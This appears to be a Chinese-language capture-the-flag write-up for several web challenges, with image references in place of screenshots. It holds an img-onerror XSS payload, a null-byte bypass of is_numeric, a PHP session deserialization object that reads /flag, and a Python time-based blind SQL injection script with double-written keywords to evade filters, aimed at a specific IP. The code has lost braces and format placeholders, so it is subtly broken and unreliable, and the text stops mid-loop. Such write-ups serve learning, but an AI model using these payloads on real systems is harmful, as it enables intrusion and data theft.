
<img src=x onerror="document.getElementsByClassName('content')[0].innerText=F149_is_Here">


一本单词书

下载源码,登录这里绕过is_numeric()即可,bypass网上方法很多

username=adm1n&password=1080%00

继续分析源码

"name":"mochu7"

可以看到对键值的内容进行了序列化存储,键名内容不变,中间用|分隔
继续分析源码

重点在这里的decode函数,对|后部分的数据进行反序列化,但是如果键名部分也有|符号,就会对键名|之后的部分反序列化

<?php
class Evil
public $file='/flag';
$obj = new Evil();
var_dump(serialize($obj));
//O:4:"Evil":1:s:4:"file";s:5:"/flag";
?>
name|O:4:"Evil":1:s:4:"file";s:5:"/flag";
Pokemon
error.php对传入的code参数进行了过滤
fuzz一下sql关键字,长度为473的包都是被过滤的

不过这里的过滤是直接替换为空,可双写绕过



可进行时间盲注,过滤的地方用双写绕过即可
import requests
printable_str = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!\\"#$%&'()*+,-./:;<=>?@[\\\\]^_`|~"
burp0_url = "http://121.43.141.153:60056/error.php?code="
burp0_headers = "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"
result = ""
for i in range(50):
for s in printable_str:
# payload = "if(ascii(mid(database(),,1))like(),sleep(1),1)".format(i, ord(s))
# payload = "if(ascii(mid((selselectect/*/**/*/group_concat(table_name)/*/**/*/frfromom/*/**/*/infoorrmation_schema.tables/*/**/*/whewherere/*/**/*/(table_schema)like('pokemon')),,1))like(),sleep(1),0)".format(i, ord(s))
